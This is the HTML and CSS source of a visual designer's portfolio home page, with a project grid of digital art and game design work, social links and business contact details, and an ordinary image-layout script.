					#content_zpaded4v2 .thumb .post-title a span {
						color: #999999;
						font-size: 14px;
						text-transform: none;
						padding-top: 0.4444444444444444rem;
					}
					#content-1100 #content_zpaded4v2 nav ul li a {
						color: #bbbbbb;
						text-transform: none;
					}
					#content-1100 #content_zpaded4v2 nav ul li a:hover,
					#content-1100 #content_zpaded4v2 nav ul li a.pg-filter-active {
						color: #000000;
						text-decoration: none;
					}
				#masonry-content_zpaded4v2{ margin: auto -12.5px !important; } .masonry-content_zpaded4v2-item { margin: 0px; padding-left: 12.5px; padding-right: 12.5px; padding-bottom: 25px; }@media screen and (min-width: 992px) and (max-width: 1169.98px) {}@media screen and (min-width: 768px) and (max-width: 991.98px) {}@media screen and (min-width: 544px) and (max-width: 767.98px) {}@media screen and (max-width: 543.98px) {}#content-1100 #content_zpaded4v2 {padding-top: 2.7777777777777777rem;margin-right: 0rem;}#content-1100 #content_zpaded4v2 .is-content {}#content-1100 #content_3fq7o77rf .is-content, #content-1100 #content_3fq7o77rf .is-content:after, #content-1100 #content_3fq7o77rf .is-content a, #content-1100 #content_3fq7o77rf .is-content a:before, #content-1100 #content_3fq7o77rf .is-content a:after, #content-1100 #content_3fq7o77rf .is-content img { transition: all 0.7s var(--ease-out-expo); }#content-1100 #content_3fq7o77rf .is-content {background-color: #020202;}#content-1100 #content_3fq7o77rf .is-content a, #content-1100 #content_3fq7o77rf .is-content a:before, #content-1100 #content_3fq7o77rf .is-content a:after {font-size: 1.1111111111111112rem;color: #ffffff;letter-spacing: 0.34444444444444444rem;margin-right: -0.34444444444444444rem;padding-left: 1.0555555555555556rem;padding-top: 0.7777777777777778rem;}#content-1100 #content_3fq7o77rf .is-content:hover {background-color: #ffffff !important;}#content-1100 #content_3fq7o77rf .is-content:hover a, #content-1100 #content_3fq7o77rf .is-content:hover a:before, #content-1100 #content_3fq7o77rf .is-content:hover a:after {color: #000000 !important;}@media screen and (min-width: 992px) and (max-width: 1169.98px) { #content-1100 #content_3fq7o77rf .is-content:hover {background-color: #ffffff !important;}#content-1100 #content_3fq7o77rf .is-content:hover a, #content-1100 #content_3fq7o77rf .is-content:hover a:before, #content-1100 #content_3fq7o77rf .is-content:hover a:after {color: #000000 !important;}}@media screen and (min-width: 768px) and (max-width: 991.98px) { #content-1100 #content_3fq7o77rf .is-content:hover {background-color: #ffffff !important;}#content-1100 #content_3fq7o77rf .is-content:hover a, #content-1100 #content_3fq7o77rf .is-content:hover a:before, #content-1100 #content_3fq7o77rf .is-content:hover a:after {color: #000000 !important;}}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-1100 #content_3fq7o77rf .is-content:hover {background-color: #ffffff !important;}#content-1100 #content_3fq7o77rf .is-content:hover a, #content-1100 #content_3fq7o77rf .is-content:hover a:before, #content-1100 #content_3fq7o77rf .is-content:hover a:after {color: #000000 !important;}}@media screen and (max-width: 543.98px) { #content-1100 #content_3fq7o77rf .is-content:hover {background-color: #ffffff !important;}#content-1100 #content_3fq7o77rf .is-content:hover a, #content-1100 #content_3fq7o77rf .is-content:hover a:before, #content-1100 #content_3fq7o77rf .is-content:hover a:after {color: #000000 !important;}}#content-1100 #content_3fq7o77rf {padding-top: 1.3888888888888888rem;padding-bottom: 0rem;}#content-1100 #content_3fq7o77rf .is-content {}
				#content_2wd8inbxi .is-content p {
					font-size: clamp(1rem, 4.5vw, 4.5555555555556rem) !important;
					line-height: 160% !important;
					letter-spacing: 0 !important;
					margin-bottom: calc(4.5vw * 1.6) !important;
				}
				#content_2wd8inbxi .is-content p:last-child {
					margin-bottom: 0px !important;
				}
			#content-1100 #content_2wd8inbxi {padding-top: 3.888888888888889rem;padding-bottom: 2.2222222222222223rem;}#content-1100 #content_2wd8inbxi .is-content {}#content-1100 #content_3fq7o77rf .is-content{opacity: 1;border-color: #000000;border-width: 0;background-image: linear-gradient(0deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 100%);transform: translateY(0) translateX(0) rotate(0deg) rotateY(0deg) rotateX(0deg) skew(0deg,0deg) scale(1,1);}#content-1100 .transition-wrap {}#content-1100 #content_342bb851e {padding-top: 2.2222222222222223rem;}#content-1100 #content_342bb851e .is-content {}#content-1100 #content_3854ed8a4 .spacer { background-color: #020202; }#content-1100 #content_3854ed8a4 .spacer { height: 0.05555555555555555rem; }#content-1100 #content_3854ed8a4 {padding-top: 2.5rem;}#content-1100 #content_3854ed8a4 .is-content {}#content-1100 #content_5133abb4f {padding-top: 2.2222222222222223rem;}#content-1100 #content_5133abb4f .is-content {}#content-1100 #content_b8bbd7989 {padding-top: 1.1111111111111112rem;}#content-1100 #content_b8bbd7989 .is-content {}#content-1100 #content_e85e29515 {padding-top: 2.2222222222222223rem;}#content-1100 #content_e85e29515 .is-content {}#content-1100 #content_4fae9304c {padding-top: 1.1111111111111112rem;}#content-1100 #content_4fae9304c .is-content {}#content-1100 #content_18c5e8073 {padding-top: 1.9444444444444444rem;padding-right: 10.555555555555555rem;padding-bottom: 3.611111111111111rem;padding-left: 10.555555555555555rem;}#content-1100 #content_18c5e8073 .is-content {}
			.nav_m8ecrirap { background-color: rgba(255, 255, 255, 0.99);; }.nav_m8ecrirap .navbar-inner .logo a, .nav_m8ecrirap .logo a { color: #020202; }.nav_m8ecrirap .navbar-inner .logo a, .nav_m8ecrirap .logo a { font-size: 2.0555555555555554rem; }.logo a { text-transform: uppercase; }.logo a { letter-spacing: 0rem; }.nav_m8ecrirap .navbar-inner .logo, .nav_m8ecrirap .logo { margin-top: 0rem; }.nav_m8ecrirap .navbar-inner .logo { align-items: center; }.nav_m8ecrirap .navbar-inner .hamburger a.menu-icon span { background-color: #000000; }.nav_m8ecrirap .navbar-inner .hamburger a.menu-icon { width: 24; }.nav_m8ecrirap .navbar-inner .hamburger a.menu-icon span { height: 2px; }.nav_m8ecrirap .navbar-inner .hamburger a.open-menu span::before { transform: translateY(-6px); }.nav_m8ecrirap .navbar-inner .hamburger a.open-menu span::after { transform: translateY(6px); }.nav_m8ecrirap .navbar-inner .hamburger a.open-menu:hover span::before { transform: translateY(-8px); }.nav_m8ecrirap .navbar-inner .hamburger a.open-menu:hover span::after { transform: translateY(8px); }.nav_m8ecrirap .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_m8ecrirap .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }.nav_m8ecrirap .navbar-inner nav ul li a span { font-size: 1.3888888888888888rem; }.nav_m8ecrirap .navbar-inner nav ul li a span { color: #020202; }.nav_m8ecrirap .navbar-inner nav ul li a { padding-left: 1.3888888888889rem; }.nav_m8ecrirap .navbar-inner nav ul li a { padding-right: 1.3888888888889rem; }.nav_m8ecrirap .navbar-inner nav ul li a span { text-transform: uppercase; }.nav_m8ecrirap .navbar-inner nav ul li a:hover span, .nav_m8ecrirap .navbar-inner nav ul li.wrap-focus a span, .nav_m8ecrirap .navbar-inner nav ul li.current-menu-item a span, .nav_m8ecrirap .navbar-inner nav ul li.current_page_item a span, [data-post-type="project"] .nav_m8ecrirap .navbar-inner nav ul li.portfolio-grid a span, [data-post-type="post"] .nav_m8ecrirap .navbar-inner nav ul li.blog-overview a span { color: #00ff7e; }.nav_m8ecrirap .navbar-inner nav ul li.current-menu-item a span, .nav_m8ecrirap .navbar-inner nav ul li.current_page_item a span, .nav_m8ecrirap .navbar-inner nav ul li.wrap-focus a span, [data-post-type="project"] .nav_m8ecrirap .navbar-inner nav ul li.portfolio-grid a span, [data-post-type="post"] .nav_m8ecrirap .navbar-inner nav ul li.blog-overview a span { color: #000000 }#overlay-menu { background-color: rgba(245, 245, 245, 1); }@media screen and (min-width: 992px) and (max-width: 1169.98px) { .nav_m8ecrirap .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_m8ecrirap .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (min-width: 768px) and (max-width: 991.98px) { .nav_m8ecrirap .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_m8ecrirap .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (min-width: 544px) and (max-width: 767.98px) { .nav_m8ecrirap .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_m8ecrirap .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (max-width: 543.98px) { .nav_m8ecrirap .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_m8ecrirap .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}
		</style>
			<style>html{margin-top:0px!important;}#wpadminbar{top:auto!important;bottom:0;}</style>
		<link rel="shortcut icon" type="image/png" href="https://petrkoll.com/wp-content/uploads/2014/12/logo_200-e1419169817782.png" sizes="32x32">PetrKoll
Im vusial desiner who love to cract immersive digital experiences that blend reality and fantascic visuals in creative blend that deliver emotion and funcionality 	</head>
	<body class="home wp-singular page-template-default page page-id-1100 wp-theme-semplice6 is-frontend dynamic-mode mejs-semplice-ui" data-post-type="page" data-post-id="1100">
		<div id="content-holder" data-active-post="1100">
						<header class="nav_m8ecrirap semplice-navbar active-navbar sticky-nav  cover-transparent scroll-to-top use-headroom non-container-nav non-exclusive"  data-cover-transparent="enabled" data-bg-overlay-visibility="visible" data-mobile-fallback="disabled">
							<div class="container" data-nav="logo-left-menu-right">
								<div class="navbar-inner menu-type-text" data-xl-width="12" data-navbar-type="container">
									<div class="logo navbar-left"><a  data-font="font_kxx7d3qmz" href="https://petrkoll.com" title="PetrKoll">PetrKoll</a></div>
									<nav class="standard navbar-right no-container" data-font="font_kxx7d3qmz"><ul class="menu"><li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://petrkoll.com/work"><span>WORK</span></a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://petrkoll.com/contacts"><span>CONTACTS</span></a></li>
</ul></nav>
									<div class="hamburger navbar-right semplice-menu"><a class="open-menu menu-icon"><span></span></a></div>
								</div>
							</div>
						</header>
						
				<div id="overlay-menu">
					<div class="overlay-menu-inner" data-xl-width="12">
						<nav class="overlay-nav" data-justify="center" data-align="align-middle">
							<ul class="container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://petrkoll.com/work"><span>WORK</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://petrkoll.com/contacts"><span>CONTACTS</span></a></li>
</ul>
						</nav>
					</div>
				</div>
			
							
			<div id="content-1100" class="content-container active-content ">
				<div class="transition-wrap">
					<div class="sections">
						
					<section id="cover-1100" class="semplice-cover is-empty-cover" data-height="fullscreen" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="no" data-valign="center" data-cover="visible" >
						<div class="semplice-cover-inner" data-effect-settings='[]'><a class="show-more show-more-visible semplice-event" data-event-type="helper" data-event="scrollToContent"><svg version="1.1" id="Ebene_2_1_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="53px" height="20px" viewBox="0 0 53 20" enable-background="new 0 0 53 20" xml:space="preserve">
<g>
	<polygon points="26.5,17.688 9.114,3.779 10.303,2.312 26.5,15.269 42.697,2.313 43.886,3.779 	"/>
</g>
</svg>
</a>
				<div class="background-video">
					<video data-autoplay autoplay webkit-playsinline playsinline loop muted data-object-fit="cover">
						<source src="https://petrkoll.com/wp-content/uploads/2025/01/WIDE_sm.mp4" type="video/mp4">
					</video>
				</div>
			<div class="container"><div id="row_cover" class="row"></div></div></div>
					</section>				
				
					<section id="section_xb6ujfcnk" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_qub1lgr6z" class="row"><div id="column_f3ttz37aw" class="column" data-xl-width="4" >
					<div class="content-wrapper">
						
						
				<div id="content_m09e6rglr" class="column-content" data-module="text" >
					<div class="is-content"><p><span class="font_kxx7d3qmz" style="color: rgb(145, 145, 145);" data-mce-style="color: rgb(145, 145, 145);">Who</span></p></div>
				</div>
			
				<div id="content_p0ds6yw3j" class="column-content" data-module="text" >
					<div class="is-content"><p style="font-size: 1.111rem; line-height: 1.389rem;" data-mce-style="font-size: 1.111rem; line-height: 1.389rem;" data-font-size-xl="1.111rem" data-line-height-xl="1.389rem"><span class="font_xyxouxcmk">I am a visual designer passionate about creating immersive digital experiences that merge reality with imaginative worlds, combining emotion with strong visual purpose.</span></p></div>
				</div>
			
					</div>
				</div><div id="column_tom678g9x" class="column spacer-column" data-xl-width="2" >
					<div class="content-wrapper">
						
						
					</div>
				</div><div id="column_ckub8ktse" class="column" data-xl-width="2" >
					<div class="content-wrapper">
						
						
				<div id="content_udmq9j81f" class="column-content" data-module="text" >
					<div class="is-content"><p><span class="font_kxx7d3qmz" style="color: rgb(145, 145, 145);" data-mce-style="color: rgb(145, 145, 145);">Socials</span></p></div>
				</div>
			
				<div id="content_w3td4pcb5" class="column-content" data-module="text" >
					<div class="is-content"><p style="text-align: left; line-height: 0.611rem;" data-mce-style="text-align: left; line-height: 0.611rem;" data-line-height-xl="0.611rem"><span class="font_kxx7d3qmz"><a data-mce-href="https://www.instagram.com/petrkoll" href="https://www.instagram.com/petrkoll" data-mce-selected="1"><span style="text-decoration: underline; letter-spacing: 0.072rem;" data-mce-style="text-decoration: underline; letter-spacing: 0.072rem;" data-letter-spacing-xl="0.072rem">INSTAGRAM﻿</span></a></span></p><p style="text-align: left; line-height: 0.611rem;" data-mce-style="text-align: left; line-height: 0.611rem;" data-line-height-xl="0.611rem"><span class="font_kxx7d3qmz"><a data-mce-href="https://www.behance.net/PeterKoll" href="https://www.behance.net/PeterKoll"><span style="text-decoration: underline; letter-spacing: 0.072rem;" data-mce-style="text-decoration: underline; letter-spacing: 0.072rem;" data-letter-spacing-xl="0.072rem">BEHANCE</span></a></span></p><p style="text-align: left; line-height: 0.611rem;" data-mce-style="text-align: left; line-height: 0.611rem;" data-line-height-xl="0.611rem"><span style="text-decoration: underline; letter-spacing: 0.072rem;" data-mce-style="text-decoration: underline; letter-spacing: 0.072rem;" data-letter-spacing-xl="0.072rem" class="font_kxx7d3qmz"><a href="https://vimeo.com/user43144754" data-mce-href="https://vimeo.com/user43144754">﻿VIMEO﻿</a></span></p></div>
				</div>
			
					</div>
				</div><div id="column_qpc4ki0d7" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
						
				<div id="content_t6y1zrwts" class="column-content" data-module="text" >
					<div class="is-content"><p><span class="font_kxx7d3qmz" style="color: rgb(145, 145, 145);" data-mce-style="color: rgb(145, 145, 145);">Contact</span></p></div>
				</div>
			
				<div id="content_32b0bow3z" class="column-content" data-module="text" >
					<div class="is-content"><p style="font-size: 1.111rem; line-height: 1.389rem;" data-mce-style="font-size: 1.111rem; line-height: 1.389rem;" data-font-size-xl="1.111rem" data-line-height-xl="1.389rem"><span class="font_ft301if99">Interested in booking our creative services or discussing your next project? Get in touch with us at<br><span class="font_mo8wf4g6y">petrkoll@icloud.com</span></span></p></div>
				</div>
			
					</div>
				</div></div><div id="row_yxzk3e0ik" class="row"><div id="column_hdw5oz7yp" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
						
				<div id="content_z6e5m97zk" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_ng4cqmjgt" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_iog0iylri" class="row"><div id="column_70mup5k91" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
						
				<div id="content_zpaded4v2" class="column-content" data-module="portfoliogrid" >
					
		<div id="masonry-content_zpaded4v2" class="masonry" data-masonry-init="normal">
			<div class="masonry-item-width"></div>
	<div id="project-1165" class="masonry-item thumb masonry-content_zpaded4v2-item below cat-7 " data-xl-width="6" data-sm-width="6" data-xs-width="12"><a href="https://petrkoll.com/project/elfen-lied" class="pg-link">
				<div class="thumb-inner">
					
			<div class="thumb-hover">
				
				<div class="thumb-hover-meta middle-center show-title fade">
					<p>
						<span class="title" data-font="regular">Elfen Lied</span><br />
						<span class="category" data-font="font_fi9ltiyb0">Digital Art</span>
					</p>			
				</div>
			</div>
		
					
					<img src="https://petrkoll.com/wp-content/uploads/2026/01/elfen_we_thumb.png" width="1440" height="600" alt="Elfen Lied">
			</div></a><a class="pg-title-link pg-link" href="https://petrkoll.com/project/elfen-lied" title="Elfen Lied"></a></div><div id="project-1206" class="masonry-item thumb masonry-content_zpaded4v2-item below cat-7 " data-xl-width="6" data-sm-width="6" data-xs-width="12"><a href="https://petrkoll.com/project/aronal-awaken" class="pg-link">
				<div class="thumb-inner">
					
			<div class="thumb-hover">
				
				<div class="thumb-hover-meta middle-center show-title fade">
					<p>
						<span class="title" data-font="regular">Aronal Awaken</span><br />
						<span class="category" data-font="font_fi9ltiyb0">Digital Art</span>
					</p>			
				</div>
			</div>
		
					
					<img src="https://petrkoll.com/wp-content/uploads/2026/01/Atonal_thumb.png" width="1440" height="600" alt="Aronal Awaken">
			</div></a><a class="pg-title-link pg-link" href="https://petrkoll.com/project/aronal-awaken" title="Aronal Awaken"></a></div><div id="project-1088" class="masonry-item thumb masonry-content_zpaded4v2-item below cat-7 " data-xl-width="6" data-sm-width="6" data-xs-width="12"><a href="https://petrkoll.com/project/anthenox" class="pg-link">
				<div class="thumb-inner">
					
			<div class="thumb-hover">
				
				<div class="thumb-hover-meta middle-center show-title fade">
					<p>
						<span class="title" data-font="font_fi9ltiyb0">Anthenox</span><br />
						<span class="category" data-font="font_fi9ltiyb0">Digital Fashion</span>
					</p>			
				</div>
			</div>
		
					
					<img src="https://petrkoll.com/wp-content/uploads/2022/04/ante.jpg" width="1440" height="600" alt="ante">
			</div></a><a class="pg-title-link pg-link" href="https://petrkoll.com/project/anthenox" title="Anthenox"></a></div><div id="project-1103" class="masonry-item thumb masonry-content_zpaded4v2-item below cat-7 " data-xl-width="6" data-sm-width="6" data-xs-width="12"><a href="https://petrkoll.com/project/broken-memories" class="pg-link">
				<div class="thumb-inner">
					
			<div class="thumb-hover">
				
				<div class="thumb-hover-meta middle-center show-title fade">
					<p>
						<span class="title" data-font="font_fi9ltiyb0">Broken Memories</span><br />
						<span class="category" data-font="font_fi9ltiyb0">Game design</span>
					</p>			
				</div>
			</div>
		
					
					<img src="https://petrkoll.com/wp-content/uploads/2023/02/Broken_mem.png" width="1440" height="600" alt="Broken Memories">
			</div></a><a class="pg-title-link pg-link" href="https://petrkoll.com/project/broken-memories" title="Broken Memories"></a></div><div id="project-1116" class="masonry-item thumb masonry-content_zpaded4v2-item below cat-7 " data-xl-width="6" data-sm-width="6" data-xs-width="12"><a href="https://petrkoll.com/project/hauntem-falas-story" class="pg-link">
				<div class="thumb-inner">
					
			<div class="thumb-hover">
				
				<div class="thumb-hover-meta middle-center show-title fade">
					<p>
						<span class="title" data-font="font_fi9ltiyb0">Hauntem – Fala's story</span><br />
						<span class="category" data-font="font_fi9ltiyb0">Project type</span>
					</p>			
				</div>
			</div>
		
					
					<img src="https://petrkoll.com/wp-content/uploads/2018/02/Hauntem.png" width="1440" height="600" alt="Hauntem – Fala&#8217;s story">
			</div></a><a class="pg-title-link pg-link" href="https://petrkoll.com/project/hauntem-falas-story" title="Hauntem – Fala's story"></a></div><div id="project-1115" class="masonry-item thumb masonry-content_zpaded4v2-item below cat-7 " data-xl-width="6" data-sm-width="6" data-xs-width="12"><a href="https://petrkoll.com/project/the-nord-tales-of-why" class="pg-link">
				<div class="thumb-inner">
					
			<div class="thumb-hover">
				
				<div class="thumb-hover-meta middle-center show-title fade">
					<p>
						<span class="title" data-font="font_fi9ltiyb0">The NORD – Tales of Why</span><br />
						<span class="category" data-font="font_fi9ltiyb0">Project type</span>
					</p>			
				</div>
			</div>
		
					
					<img src="https://petrkoll.com/wp-content/uploads/2017/06/nord.png" width="1440" height="600" alt="The NORD – Tales of Why">
			</div></a><a class="pg-title-link pg-link" href="https://petrkoll.com/project/the-nord-tales-of-why" title="The NORD – Tales of Why"></a></div><div id="project-1105" class="masonry-item thumb masonry-content_zpaded4v2-item below cat-7 " data-xl-width="6" data-sm-width="6" data-xs-width="12"><a href="https://petrkoll.com/project/my-adventures-with-dungeons-dragons" class="pg-link">
				<div class="thumb-inner">
					
			<div class="thumb-hover">
				
				<div class="thumb-hover-meta middle-center show-title fade">
					<p>
						<span class="title" data-font="font_fi9ltiyb0">My adventures with Dungeons & Dragons</span><br />
						<span class="category" data-font="font_fi9ltiyb0">Lowpoly 3D</span>
					</p>			
				</div>
			</div>
		
					
					<img src="https://petrkoll.com/wp-content/uploads/2020/08/Adnd.png" width="1440" height="600" alt="My adventures with Dungeons &#038; Dragons">
			</div></a><a class="pg-title-link pg-link" href="https://petrkoll.com/project/my-adventures-with-dungeons-dragons" title="My adventures with Dungeons & Dragons"></a></div><div id="project-1104" class="masonry-item thumb masonry-content_zpaded4v2-item below cat-7 " data-xl-width="6" data-sm-width="6" data-xs-width="12"><a href="https://petrkoll.com/project/when-deadline-hits" class="pg-link">
				<div class="thumb-inner">
					
			<div class="thumb-hover">
				
				<div class="thumb-hover-meta middle-center show-title fade">
					<p>
						<span class="title" data-font="font_fi9ltiyb0">WHEN DEADLINE HITS...</span><br />
						<span class="category" data-font="font_fi9ltiyb0">Visual design</span>
					</p>			
				</div>
			</div>
		
					
					<img src="https://petrkoll.com/wp-content/uploads/2020/12/WHEN_thumb.png" width="1440" height="600" alt="WHEN DEADLINE HITS&#8230;">
			</div></a><a class="pg-title-link pg-link" href="https://petrkoll.com/project/when-deadline-hits" title="WHEN DEADLINE HITS..."></a></div><div id="project-1110" class="masonry-item thumb masonry-content_zpaded4v2-item below cat-7 " data-xl-width="6" data-sm-width="6" data-xs-width="12"><a href="https://petrkoll.com/project/still-living-in-small-corners" class="pg-link">
				<div class="thumb-inner">
					
			<div class="thumb-hover">
				
				<div class="thumb-hover-meta middle-center show-title fade">
					<p>
						<span class="title" data-font="font_fi9ltiyb0">Still living in small Corners</span><br />
						<span class="category" data-font="font_fi9ltiyb0">Project type</span>
					</p>			
				</div>
			</div>
		
					
					<img src="https://petrkoll.com/wp-content/uploads/2020/08/still_living_thumb.png" width="1440" height="600" alt="Still living in small Corners">
			</div></a><a class="pg-title-link pg-link" href="https://petrkoll.com/project/still-living-in-small-corners" title="Still living in small Corners"></a></div><div id="project-1109" class="masonry-item thumb masonry-content_zpaded4v2-item below cat-7 " data-xl-width="6" data-sm-width="6" data-xs-width="12"><a href="https://petrkoll.com/project/pizza-is-life" class="pg-link">
				<div class="thumb-inner">
					
			<div class="thumb-hover">
				
				<div class="thumb-hover-meta middle-center show-title fade">
					<p>
						<span class="title" data-font="font_fi9ltiyb0">Pizza is Life</span><br />
						<span class="category" data-font="font_fi9ltiyb0">Game design</span>
					</p>			
				</div>
			</div>
		
					
					<img src="https://petrkoll.com/wp-content/uploads/2022/03/pizza_2.png" width="1440" height="600" alt="Pizza is Life">
			</div></a><a class="pg-title-link pg-link" href="https://petrkoll.com/project/pizza-is-life" title="Pizza is Life"></a></div></div><script type="text/javascript">(function ($) { $(document).ready(function () {
		// define container
		var $container = $(".active-content").find("#masonry-content_zpaded4v2");

		// make jquery object out of items
		var $items = $(".active-content").find(".masonry-content_zpaded4v2-item");

		// fire masmonry
		$container.masonry({
			itemSelector: ".masonry-content_zpaded4v2-item",
			columnWidth: ".masonry-item-width",
			transitionDuration: 0,
			isResizable: true,
			percentPosition: true,
		});

		// show images
		showImages($container, $items);

		// load images and reveal if loaded
		function showImages($container, $items) {
			// get masonry
			var msnry = $container.data("masonry");
			// get item selector
			var itemSelector = msnry.options.itemSelector;
			// append items to masonry container
			//$container.append($items);
			$items.imagesLoaded().progress(function(imgLoad, image) {
				// get item
				var $image = $(image.img);
				var $item = $(image.img).parents(itemSelector);
				
				// layout
				msnry.layout();
				// fade in
				gsap.to($item, 1.1, {
					opacity: 1,
					y: 0,
					ease: "Expo.easeOut",
				});
			});
		}

		// remove min height after images are loaded in delayed mode
		$items.imagesLoaded().done(function(imgLoad) {
			// change masonry init status
			if($container.attr("data-masonry-init") == "delayed") {
				$container.attr("data-masonry-init", "loaded");
				// sync scroll reveal if defined
				if(typeof sr != "undefined") {
					sr.sync();
				}
			}
			// refresh scroll trigger
			if($("body").hasClass("is-frontend")) {
				s4.helper.refreshScrollTrigger();
			}
		});
	});})(jQuery);</script>
				</div>
			
					</div>
				</div></div><div id="row_dqrj5vjyz" class="row"><div id="column_na8pkf5x0" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
						
				<div id="content_3fq7o77rf" class="column-content" data-module="button" >
					
				<div class="ce-button" data-align="left">
					<div class="is-content " data-width="grid-width" data-effect="colorfade" data-icon-direction="right">
						<a  data-font="font_kxx7d3qmz" href="https://petrkoll.com/archive" target="_self" data-text-effect="none" data-text-align="left"><div data-content-for="xl"><div class="inner">ARCHIVE </div></div></a>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div><div id="row_wcppjiiem" class="row"><div id="column_8wsada7fh" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
						
				<div id="content_2wd8inbxi" class="column-content" data-module="fluidtext" >
					<div class="is-content"><p style="text-align: left;" data-mce-style="text-align: left;"><span class="font_kxx7d3qmz">KEEP THE RULE, CHANGE THE TOY</span></p></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_8bb65192f" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_8eebe72cd" class="row"><div id="column_adfce4853" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
						
				<div id="content_342bb851e" class="column-content" data-module="text" >
					<div class="is-content"><p style="text-align: left; font-size: 1.667rem;" data-mce-style="text-align: left; font-size: 1.667rem;" data-font-size-xl="1.667rem"><span class="font_kxx7d3qmz">PetrKoll</span></p></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_ee2800b60" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_7df51f2f9" class="row"><div id="column_ba879edeb" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
						
				<div id="content_3854ed8a4" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_8018e207f" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						<div class="container"><div id="row_7627a33f2" class="row"><div id="column_0f8eeb64e" class="column" data-xl-width="4" >
					<div class="content-wrapper">
						
						
				<div id="content_5133abb4f" class="column-content" data-module="text" >
					<div class="is-content"><p style="text-align: left; font-size: 0.833rem;" data-mce-style="text-align: left; font-size: 0.833rem;" data-font-size-xl="0.833rem"><span class="font_kxx7d3qmz">petrkoll@icloud.com</span></p></div>
				</div>
			
				<div id="content_b8bbd7989" class="column-content" data-module="text" >
					<div class="is-content"><p style="font-size: 0.833rem; text-align: left;" data-mce-style="font-size: 0.833rem; text-align: left;" data-font-size-xl="0.833rem"><span class="font_kxx7d3qmz">+420 721 519 556</span></p></div>
				</div>
			
					</div>
				</div><div id="column_ba2dc5d4b" class="column" data-xl-width="4" >
					<div class="content-wrapper">
						
						
				<div id="content_e85e29515" class="column-content" data-module="text" >
					<div class="is-content"><p style="text-align: left; line-height: 0.833rem;" data-mce-style="text-align: left; line-height: 0.833rem;" data-line-height-xl="0.833rem"><span style="text-decoration: underline;" data-mce-style="text-decoration: underline;" class="font_kxx7d3qmz"><a data-mce-href="https://www.instagram.com/petrkoll/" href="https://www.instagram.com/petrkoll/" data-mce-selected="1">Instagram﻿</a></span></p></div>
				</div>
			
				<div id="content_4fae9304c" class="column-content" data-module="text" >
					<div class="is-content"><p style="text-align: left;" data-mce-style="text-align: left;"><span style="text-decoration: underline;" data-mce-style="text-decoration: underline;" class="font_kxx7d3qmz"><a data-mce-href="https://www.behance.net/PeterKoll" href="https://www.behance.net/PeterKoll" title="Behance" data-mce-selected="1">Behance﻿</a></span></p></div>
				</div>
			
					</div>
				</div><div id="column_cb67e2ef0" class="column" data-xl-width="4" >
					<div class="content-wrapper">
						
						
				<div id="content_18c5e8073" class="column-content" data-module="image" >
					<div class="ce-image" data-align="center"><img class="is-content"  src="https://petrkoll.com/wp-content/uploads/2023/11/PK_sharp.png" width="292" height="292" alt="PK_sharp" caption="" data-width="original" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					</div>
				</div>
			</div>
		</div>
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
					  <div class="pswp__preloader__cut">
						<div class="pswp__preloader__donut"></div>
					  </div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</button>
			<div class="pswp__caption">
